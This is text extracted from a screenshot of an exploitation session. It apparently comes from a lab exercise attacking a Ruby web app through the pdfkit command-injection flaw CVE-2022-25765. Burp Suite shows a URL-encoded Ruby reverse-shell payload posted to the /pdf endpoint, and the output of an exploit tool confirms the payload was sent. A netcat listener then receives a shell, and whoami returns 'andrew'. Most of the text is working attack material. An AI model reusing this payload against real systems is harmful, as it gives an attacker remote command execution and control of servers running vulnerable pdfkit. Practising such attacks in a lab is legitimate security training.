 1 2 3 4
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /pdf HTTP/1.1
2 Host: 192.168.216.22:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 154
9 Origin: http://192.168.216.22:3000
10 Connection: keep-alive
11 Referer: http://192.168.216.22:3000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
http%3A%2F%2F%2520%60ruby%20-rsocket%20-e'spawn(%22sh%22%2C%5B%3Ain%
2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new(%22192.168.45.184%22%2C%2230
00%22))'%60%0A
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server
2 Content-Type: text/html
3 Content-Length: 132208
4 Server: WEBrick/1.7.0 (Ruby/
5 Date: Tue, 25 Feb 2025 12:34:
6 Connection: Keep-Alive
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta http-equiv="Conte
charset=utf-8"/>
12 <title>
PDFKit::ImproperWkhtr
</title>
13
14 <script type="text/java
15 //<!--
16 function toggle(id) {
17 var pre = document.g
18 var post = document.
19 var context = docume
20
21 if (pre.style.displ
22 pre.style.displa
23 post.style.displ
24 context.style.ba
25 }
Search
Done
Event log (6) All issues
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.
LOCALIP: 192.168.45.184:3000
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 3000".
WEBSITE: http://192.168.216.22:3000/
POSTARG: pdf
EXPLOIT: Payload sent to website!
新加坡VPS ×
终端 1 × 终端 2 终端 3 +
命令管理
历史命令
文件管理
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.177.185 netmask 255.255.240.0 broadcast 172.30.191.255
inet6 fe80::216:3eff:fe17:b30b prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:17:b3:0b txqueuelen 1000 (Ethernet)
RX packets 19660325 bytes 8338395117 (8.3 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17630592 bytes 7597948436 (7.5 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13265685 bytes 6347432026 (6.3 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13265685 bytes 6347432026 (6.3 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.184 netmask 255.255.255.0 destination 192.168.45.184
inet6 fe80::67bf:efee:ac37:d995 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPE
RX packets 760150 bytes 245563646 (245.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1138904 bytes 116636612 (116.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@iZt4nbifrvtk7cy11744y4Z:/# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.22 40516
whoami
andrew